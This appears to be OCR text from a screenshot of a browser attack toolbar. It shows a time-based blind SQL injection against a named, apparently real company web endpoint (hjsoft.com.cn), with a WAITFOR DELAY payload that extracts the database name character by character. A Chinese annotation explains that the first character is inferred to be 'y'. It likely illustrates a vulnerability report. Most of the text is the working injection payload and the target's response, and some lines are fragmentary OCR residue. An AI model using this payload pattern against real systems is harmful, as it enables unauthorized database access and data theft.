 http://www....:5%27--%20
www.hjsoft.com.cn:8089/pos/posbusiness/train_get_code_tree.jsp?cod
高速
Google
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.hjsoft.com.cn:8089/pos/posbusiness/train_get_code_tree.jsp?codesetid=1' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME() AS
NVARCHAR(4000)),CHAR(32))),1,1))>=122) WAITFOR DELAY '0:0:5'--%20
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<TreeNode id="$$00" text="root" title="codeitem"/>
当设置数据库名第一个字符的ASCII
码值>=122时，页面不存在延时，即
判断条件不成立，即数据库名第一个
字符的ASCII码值为121，即字符y